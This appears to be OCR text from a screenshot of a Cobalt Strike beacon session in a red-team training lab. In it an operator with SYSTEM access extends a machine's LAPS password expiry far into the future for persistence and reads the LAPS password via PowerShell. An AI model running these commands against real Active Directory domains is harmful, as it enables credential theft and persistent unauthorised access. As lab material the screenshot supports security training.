 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb *
WKSTN-2 @ 2140
SYSTEM *
WKSTN-2 @ 3116
nlamb
WKSTN-2 @ 3796
Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X Beacon 10.10.17.25@3384 X Listeners X Beacon 10.10.17.132@2140 X Beacon 10.10.17.132@3116 X
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
wkstn-2
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> powershell Set-DomainObject -Identity wkstn-2 -Set @{"ms-mcs-admpwdexpirationtime"="232609935231523081"}
[*] Tasked beacon to run: Set-DomainObject -Identity wkstn-2 -Set @{"ms-mcs-admpwdexpirationtime"="232609935231523081"}
[+] host called home, sent: 521 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.O
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
beacon> powershell Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[*] Tasked beacon to run: Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[+] host called home, sent: 393 bytes
[+] received output:
#< CLIXML
ComputerName : WKSTN-2
DistinguishedName : CN=WKSTN-2,OU=Workstations,DC=dev,DC=cyberbotic,DC=io
Password :
ExpirationTimestamp : 2/11/2338 11:05:23 AM